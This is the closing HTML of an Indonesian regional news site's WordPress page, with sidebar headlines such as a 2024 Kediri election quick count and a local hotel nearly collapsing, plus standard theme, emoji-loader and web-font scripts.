		<h3 class="post-title"><a href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Wujudkan Lebaran Asyik Meski Tanpa Mudik" href="https://satuwarta.id/wujudkan-lebaran-asyik-meski-tanpa-mudik/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2021/05/IMG-20210513-WA0027-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Wujudkan Lebaran Asyik Meski Tanpa Mudik" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/wujudkan-lebaran-asyik-meski-tanpa-mudik/">Wujudkan Lebaran Asyik Meski Tanpa Mudik</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">13/05/2021</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kelurahan Ketami Sabet Penghargaan GISA Dispendukcapil" href="https://satuwarta.id/kelurahan-ketami-sabet-penghargaan-gisa-dispendukcapil/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2022/01/Kelurahan-Ketami-Dispendukcapil-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Kelurahan Ketami Sabet Penghargaan GISA Dispendukcapil" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/kelurahan-ketami-sabet-penghargaan-gisa-dispendukcapil/">Kelurahan Ketami Sabet Penghargaan GISA Dispendukcapil</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">22/01/2022</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Arus Sungai Gerus Pondasi, Hotel di Kota Kediri Nyaris Ambruk" href="https://satuwarta.id/arus-sungai-gerus-pondasi-hotel-di-kota-kediri-nyaris-ambruk/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2023/03/P_20230326_141600_vHDR_On-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Arus Sungai Gerus Pondasi, Hotel di Kota Kediri Nyaris Ambruk" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/arus-sungai-gerus-pondasi-hotel-di-kota-kediri-nyaris-ambruk/">Arus Sungai Gerus Pondasi, Hotel di Kota Kediri Nyaris Ambruk</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">26/03/2023</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas&#038;url=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas%20https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/&text=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=LP2M%20UM%20Tetapkan%2064%20Tenaga%20Pendamping%20Prodamas%20https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=3799&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>
